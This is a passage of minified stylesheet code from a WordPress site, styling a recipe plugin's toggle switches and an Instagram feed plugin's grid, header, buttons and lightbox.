10px;padding-left:calc(var(--knob-size) + var(--knob-size)/5 + 5px);padding-right:10px}.wprm-toggle-switch-inside .wprm-toggle-switch-slider .wprm-toggle-switch-off{color:var(--switch-off-text);opacity:1}.wprm-toggle-switch-inside .wprm-toggle-switch-slider .wprm-toggle-switch-on{color:var(--switch-on-text);opacity:0}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider{padding-left:10px;padding-right:calc(var(--knob-size) + var(--knob-size)/5 + 5px)}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider .wprm-toggle-switch-off{opacity:0}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider .wprm-toggle-switch-on{opacity:1}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider{border-radius:999px}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider:before{border-radius:50%}.wprm-toggle-container button.wprm-toggle{border:none;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:none;text-transform:inherit;white-space:nowrap}.wprm-toggle-container button.wprm-toggle:focus{outline:none}.wprm-toggle-buttons-container{--wprm-toggle-button-background:#fff;--wprm-toggle-button-accent:#333;--wprm-toggle-button-radius:3px;align-items:stretch;background-color:var(--wprm-toggle-button-background);border:1px
solid var(--wprm-toggle-button-accent);border-radius:var(--wprm-toggle-button-radius);color:var(--wprm-toggle-button-accent);display:inline-flex;flex-shrink:0;overflow:hidden}.wprm-toggle-buttons-container button.wprm-toggle{background-color:var(--wprm-toggle-button-accent);border-left:1px solid var(--wprm-toggle-button-accent);color:var(--wprm-toggle-button-background);padding:5px
10px}.wprm-toggle-buttons-container button.wprm-toggle:first-child{border-left:0;border-right:0}.wprm-toggle-buttons-container button.wprm-toggle.wprm-toggle-active .wprm-toggle-icon-inactive{display:none}.wprm-toggle-buttons-container button.wprm-toggle:not(.wprm-toggle-active){background:none!important;color:inherit!important}.wprm-toggle-buttons-container button.wprm-toggle:not(.wprm-toggle-active) .wprm-toggle-icon-active{display:none}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon{margin:0}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon
svg{margin-top:-.3em}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon+.wprm-toggle-text{margin-left:10px}.rtl .wprm-toggle-buttons-container button.wprm-toggle{border-left:0;border-right:1px solid var(--wprm-toggle-button-accent)}.wprm-toggle-pills-container{--wprm-toggle-pills-height:28px;--wprm-toggle-pills-gap:10px;--wprm-toggle-pills-radius:999px;--wprm-toggle-pills-background:#fff;--wprm-toggle-pills-border:#333;--wprm-toggle-pills-text:#333;--wprm-toggle-pills-active-background:#333;--wprm-toggle-pills-active-border:#333;--wprm-toggle-pills-active-text:#fff;align-items:center;display:inline-flex;gap:var(--wprm-toggle-pills-gap)}.wprm-toggle-pills-container button.wprm-toggle{align-items:center;background-color:var(--wprm-toggle-pills-background);border:1px
solid var(--wprm-toggle-pills-border);border-radius:var(--wprm-toggle-pills-radius);color:var(--wprm-toggle-pills-text);display:inline-flex;font-size:calc(var(--wprm-toggle-pills-height)*.5);height:var(--wprm-toggle-pills-height);justify-content:center;margin:0;min-width:var(--wprm-toggle-pills-height);padding:0;width:auto}.wprm-toggle-pills-container button.wprm-toggle.wprm-toggle-active{background-color:var(--wprm-toggle-pills-active-background);border:1px
solid var(--wprm-toggle-pills-active-border);color:var(--wprm-toggle-pills-active-text)}.wprm-recipe-header+.wprm-recipe-video{margin-top:10px}#sb_instagram{width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_images,#sb_instagram.sbi_fixed_height{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#sb_instagram:after,.sbi_lb-commentBox:after,.sbi_lb-data:after,.sbi_lb-dataContainer:after,.sbi_lb-outerContainer:after{content:"";display:table;clear:both}#sb_instagram.sbi_fixed_height{overflow:hidden;overflow-y:auto;box-sizing:border-box}#sb_instagram #sbi_images{box-sizing:border-box;display:grid;width:100%;padding:12px 0}#sb_instagram .sbi_header_link{-webkit-box-shadow:none;box-shadow:none}#sb_instagram .sbi_header_link:hover,.sbi_lightbox a img{border:none}#sb_instagram #sbi_images .sbi_item{display:inline-block;width:100%;vertical-align:top;zoom:1;margin:0!important;text-decoration:none;opacity:1;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:0}#sb_instagram.sbi_col_1 #sbi_images,#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(1,1fr)}#sb_instagram.sbi_col_2 #sbi_images,#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_photo_wrap{position:relative}#sb_instagram .sbi_photo{display:block;text-decoration:none}#sb_instagram .sbi_photo img{width:100%;height:inherit;object-fit:cover;scale:1;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;vertical-align:middle}#sb_instagram .sbi_no_js img,#sb_instagram br,#sb_instagram p:empty,#sb_instagram.sbi_no_js .sbi_load_btn,#sb_instagram.sbi_no_js .sbi_photo img{display:none}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,.sbi_lightbox a:active,.sbi_lightbox a:focus,.sbi_lightbox a:hover{outline:0}#sb_instagram img{display:block;padding:0!important;margin:0!important;max-width:100%!important;opacity:1!important}#sb_instagram .sbi_link{display:none;position:absolute;bottom:0;right:0;width:100%;padding:10px 0;background:rgba(0,0,0,.5);text-align:center;color:#fff;font-size:12px;line-height:1.1}#sb_instagram .sbi_link a{padding:0 6px;text-decoration:none;color:#fff;font-size:12px;line-height:1.1;display:inline-block;vertical-align:top;zoom:1}#sb_instagram .sbi_link .sbi_lightbox_link{padding-bottom:5px}#sb_instagram .sbi_link a:focus,#sb_instagram .sbi_link a:hover{text-decoration:underline}#sb_instagram .sbi_photo_wrap:focus .sbi_link,#sb_instagram .sbi_photo_wrap:hover .sbi_link{display:block}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .sbi_playbtn,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel .fa-clone{display:block!important;position:absolute;z-index:1;color:rgba(255,255,255,.9);font-style:normal!important;text-shadow:0 0 8px rgba(0,0,0,.8)}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_video .sbi_playbtn{z-index:2;top:50%;left:50%;margin-top:-24px;margin-left:-19px;padding:0;font-size:48px}#sb_instagram .sbi_type_carousel .fa-clone{right:12px;top:12px;font-size:24px;text-shadow:0 0 8px rgba(0,0,0,.3)}#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel svg.fa-clone{-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4));filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, .4))}#sb_instagram .sbi_loader{width:20px;height:20px;position:relative;top:50%;left:50%;margin:-10px 0 0 -10px;background-color:rgba(0,0,0,.5);border-radius:100%;-webkit-animation:1s ease-in-out infinite sbi-sk-scaleout;animation:1s ease-in-out infinite sbi-sk-scaleout}#sbi_load p{display:inline;padding:0;margin:0}#sb_instagram #sbi_load .sbi_loader{position:absolute;margin-top:-11px;background-color:#fff;opacity:1}@-webkit-keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}}#sb_instagram .fa-spin,#sbi_lightbox .fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}#sb_instagram .fa-pulse,#sbi_lightbox .fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sbi-screenreader{text-indent:-9999px!important;display:block!important;width:0!important;height:0!important;line-height:0!important;text-align:left!important;overflow:hidden!important}#sb_instagram .sb_instagram_header,.sb_instagram_header{overflow:hidden;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:12px 0}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{transition:color .5s;text-decoration:none}.sb_instagram_header.sbi_header_outside{float:none;margin-left:auto!important;margin-right:auto!important;display:flex}.sbi_no_avatar .sbi_header_img{background:#333;color:#fff;width:50px;height:50px;position:relative}.sb_instagram_header .sbi_header_hashtag_icon{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75)}.sbi_no_avatar .sbi_header_hashtag_icon{display:block;color:#fff;opacity:.9;-webkit-transition:background .6s linear,color .6s linear;-moz-transition:background .6s linear,color .6s linear;-o-transition:background .6s linear,color .6s linear;transition:background .6s linear,color .6s linear}.sbi_no_avatar:hover .sbi_header_hashtag_icon{display:block;opacity:1;-webkit-transition:background .2s linear,color .2s linear;-moz-transition:background .2s linear,color .2s linear;-o-transition:background .2s linear,color .2s linear;transition:background .2s linear,color .2s linear}@media all and (min-width:480px){#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img img,.sb_instagram_header.sbi_medium .sbi_header_img,.sb_instagram_header.sbi_medium .sbi_header_img img{width:80px;height:80px;border-radius:50%}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3,.sb_instagram_header.sbi_medium .sbi_header_text h3{font-size:20px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info{font-size:14px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_medium .sbi_header_text h3{line-height:1.4}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img,#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img img,.sb_instagram_header.sbi_large .sbi_header_img,.sb_instagram_header.sbi_large .sbi_header_img img{width:120px;height:120px;border-radius:50%}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text h3,.sb_instagram_header.sbi_large .sbi_header_text h3{font-size:28px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info{font-size:16px}}#sb_instagram .sb_instagram_header .sbi_header_img,.sb_instagram_header .sbi_header_img{position:relative;width:50px;height:50px;overflow:hidden;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:50%}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);z-index:2;transition:opacity .4s ease-in-out}#sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo,.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header .sbi_header_img_hover .sbi_new_logo{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo{margin-top:-18px;margin-left:-18px;width:36px;height:36px;font-size:36px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo{margin-top:-24px;margin-left:-24px;width:48px;height:48px;font-size:48px}#sb_instagram .sb_instagram_header .sbi_header_img_hover i{overflow:hidden}#sb_instagram .sb_instagram_header .sbi_fade_in,.sb_instagram_header .sbi_fade_in{opacity:1;transition:opacity .2s ease-in-out}#sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover,#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover,#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition,.sb_instagram_header a:focus .sbi_header_img_hover,.sb_instagram_header a:hover .sbi_header_img_hover,.sbi_lb-nav a.sbi_lb-next:hover,.sbi_lb-nav a.sbi_lb-prev:hover{opacity:1}#sb_instagram .sb_instagram_header .sbi_header_text,.sb_instagram_header .sbi_header_text{display:flex;gap:20px;justify-content:flex-start;align-items:center}#sb_instagram .sb_instagram_header.sbi_large .sbi_feedtheme_header_text,.sb_instagram_header.sbi_large .sbi_feedtheme_header_text{gap:8px}.sb_instagram_header.sbi_medium .sbi_feedtheme_header_text{gap:4px}.sbi_feedtheme_header_text{display:flex;justify-content:flex-start;align-items:flex-start;flex:1;flex-direction:column;gap:4px}#sb_instagram .sb_instagram_header h3,.sb_instagram_header h3{font-size:16px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header p,.sb_instagram_header p{font-size:13px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header .sbi_header_text img.emoji,.sb_instagram_header .sbi_header_text img.emoji{margin-right:3px!important}#sb_instagram .sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info,.sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info{clear:both}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:.5s ease-in}#sb_instagram #sbi_load .fa-spinner{display:none;position:absolute;top:50%;left:50%;margin:-8px 0 0 -7px;font-size:15px}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;text-decoration:none;line-height:1.5}#sb_instagram .sbi_load_btn .sbi_btn_text,#sb_instagram .sbi_load_btn .sbi_loader{opacity:1;transition:.1s ease-in}#sb_instagram .sbi_hidden{opacity:0!important}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.1s ease-in}.sbi_lb-nav a.sbi_lb-next,.sbi_lb-nav a.sbi_lb-prev{width:50px;padding-left:10px;padding-right:10px;opacity:.5;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn.sbi_top{display:block;margin-bottom:5px}#sb_instagram .sbi_follow_btn a{background:#408bd1;color:#fff}#sb_instagram #sbi_load .sbi_load_btn:focus,#sb_instagram #sbi_load .sbi_load_btn:hover{outline:0;box-shadow:inset 0 0 20px 20px rgba(255,255,255,.25)}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn .fa,#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px}#sb_instagram .sbi_follow_btn svg{vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}#sb_instagram .sb_instagram_error{width:100%;text-align:center;line-height:1.4}#sbi_mod_error{display:none;border:1px solid #ddd;background:#eee;color:#333;margin:10px 0 0;padding:10px 15px;font-size:13px;text-align:center;clear:both;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#sbi_mod_error br{display:initial!important}#sbi_mod_error p{padding:5px 0!important;margin:0!important;line-height:1.3!important}#sbi_mod_error ol,#sbi_mod_error ul{padding:5px 0 5px 20px!important;margin:0!important}#sbi_mod_error li{padding:1px 0!important;margin:0!important}#sbi_mod_error span{font-size:12px}#sb_instagram.sbi_medium .sbi_photo_wrap .svg-inline--fa.fa-play,#sb_instagram.sbi_medium .sbi_playbtn{margin-top:-12px;margin-left:-9px;font-size:23px}#sb_instagram.sbi_medium .sbi_type_carousel .sbi_photo_wrap .fa-clone{right:8px;top:8px;font-size:18px}#sb_instagram.sbi_small .sbi_photo_wrap .svg-inline--fa.fa-play,#sb_instagram.sbi_small .sbi_playbtn{margin-top:-9px;margin-left:-7px;font-size:18px}#sb_instagram.sbi_small .sbi_type_carousel .sbi_photo_wrap .fa-clone{right:5px;top:5px;font-size:12px}@media all and (max-width:640px){#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_6 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_9 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_width_resp{width:100%!important}}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap{box-sizing:border-box;position:relative;overflow:hidden}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap:before{content:"";display:block;padding-top:100%;z-index:-300}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo{position:absolute;top:0;left:0;bottom:0;right:0}#sb_instagram #sbi_images .sbi_js_load_disabled .sbi_imgLiquid_ready.sbi_photo,#sb_instagram #sbi_images .sbi_no_js_customizer .sbi_imgLiquid_ready.sbi_photo{padding-bottom:0!important}#sb_instagram #sbi_mod_error .sb_frontend_btn{display:inline-block;padding:6px 10px;background:rgba(0,0,0,.1);text-decoration:none;border-radius:5px;margin-top:10px;color:#444}#sb_instagram #sbi_mod_error .sb_frontend_btn:hover{background:rgba(0,0,0,.15)}#sb_instagram #sbi_mod_error .sb_frontend_btn .fa{margin-right:2px}#sb_instagram.sbi_palette_dark,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lightbox_tooltip,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_share_close,.sbi_header_outside.sbi_header_palette_dark{background-color:rgba(0,0,0,.85);color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_dark .sbi_caption,#sb_instagram.sbi_palette_dark .sbi_meta,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox p,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number,.sbi_header_palette_dark,.sbi_header_palette_dark .sbi_bio{color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_dark .sbi_expand a,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox .sbi_lb-commenter,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p,.sbi_header_palette_dark a{color:#fff}#sb_instagram.sbi_palette_light,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lightbox_tooltip,#sbi_lightbox.sbi_palette_light_lightbox .sbi_share_close,.sbi_header_outside.sbi_header_palette_light{color:rgba(0,0,0,.85);background-color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_light .sbi_caption,#sb_instagram.sbi_palette_light .sbi_meta,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox p,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number,.sbi_header_palette_light,.sbi_header_palette_light .sbi_bio{color:rgba(0,0,0,.85)}#sb_instagram.sbi_palette_light .sbi_expand a,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox .sbi_lb-commenter,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p,.sbi_header_palette_light a{color:#000}@media all and (max-width:800px){#sb_instagram.sbi_tab_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram.sbi_tab_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_tab_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_tab_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_tab_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_tab_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_tab_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_tab_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_tab_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_tab_col_1 #sbi_images{grid-template-columns:1fr}}@media all and (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_mob_col_1 #sbi_images{grid-template-columns:1fr}#sb_instagram.sbi_mob_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_mob_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_mob_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_mob_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_mob_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_mob_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_mob_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_mob_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_mob_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}}#sb_instagram #sbi_images .sbi_item.sbi_num_diff_hide{display:none!important}body:after{content:url(/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}.sbi_lightboxOverlay{position:absolute;top:0;left:0;z-index:99999;background-color:#000;opacity:.9;display:none}.sbi_lightbox{position:absolute;left:0;width:100%;z-index:100000;text-align:center;line-height:0;font-weight:400}.sbi_lightbox .sbi_lb-image{display:block;height:auto;max-width:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;object-fit:contain}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-image{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.sbi_lb-outerContainer{position:relative;background-color:#000;width:250px;height:250px;margin:0 auto 5px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.sbi_lb-container-wrapper{height:100%}.sbi_lb-container{position:relative;top:0;left:0;width:100%;height:100%;bottom:0;right:0}.sbi_lb-loader{position:absolute;width:100%;top:50%;left:0;height:20px;margin-top:-10px;text-align:center;line-height:0}.sbi_lb-loader span{display:block;width:14px;height:14px;margin:0 auto;background:url(/wp-content/plugins/instagram-feed/img/sbi-sprite.png) no-repeat}.sbi_lb-container>.nav{left:0}.sbi_lb-nav a{position:absolute;z-index:100;top:0;height:90%;outline:0;background-image:url('[data-uri]')}.sbi_lb-next,.sbi_lb-prev{height:100%;cursor:pointer;display:block}.sbi_lb-nav a.sbi_lb-prev{left:-70px;float:left;transition:opacity .2s}.sbi_lb-nav a.sbi_lb-next{right:-70px;float:right;transition:opacity .2s}.sbi_lb-nav span{display:block;top:55%;position:absolute;left:20px;width:34px;height:45px;margin:-25px 0 0;background:url(/wp-content/plugins/instagram-feed/img/sbi-sprite.png) no-repeat}.sbi_lb-nav a.sbi_lb-prev span{background-position:-53px 0}.sbi_lb-nav a.sbi_lb-next span{left:auto;right:20px;background-position:-18px 0}.sbi_lb-dataContainer{margin:0 auto;padding-top:10px;width:100%;font-family:"Open Sans",Helvetica,Arial,sans-serif;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-outerContainer{position:relative;padding-right:300px;background:#fff;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-container-wrapper{position:relative;background:#000}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer{width:300px!important;position:absolute;top:0;right:-300px;height:100%;bottom:0;background:#fff;line-height:1.4;overflow:hidden;overflow-y:auto;text-align:left}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox{display:block!important;width:100%;margin-top:20px;padding:4px}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number{padding-bottom:0}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption{width:100%;max-width:100%;margin-bottom:20px}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption .sbi_caption_text{display:inline-block;padding-top:10px}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-comment{display:block!important;width:100%;min-width:100%;float:left;clear:both;font-size:12px;padding:3px 20px 3px 0;margin:0 0 